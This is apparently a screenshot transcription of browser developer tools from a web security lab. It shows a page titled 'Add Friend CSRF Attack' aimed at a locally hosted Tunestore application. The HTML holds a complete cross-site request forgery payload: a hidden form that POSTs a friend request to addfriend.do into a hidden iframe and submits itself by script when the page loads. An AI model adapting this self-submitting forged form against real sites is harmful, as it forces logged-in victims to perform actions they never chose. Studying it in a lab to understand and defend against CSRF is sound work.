 Tunestore::List × Add Friend CSRF × +
localhost/addFriend.html
Add Friend CSRF Attack.
Elements Console Sources Network Performance Memory Application Security
<html>
▶<head>…</head>
…▼<body> == $0
▶<iframe id="tgt" name="tgt">…</iframe>
▼<form method="POST" target="tgt" action="http://localhost:8082/Tunestore2020/addfriend.do">
<input type="hidden" name="friend" value="sancho">
<input type="hidden" value="Submit">
</form>
<script language="javascript">
<!--
document.forms[0].submit();
// -->
</script>
▶<div id="div1">…</div>
</body>
</html>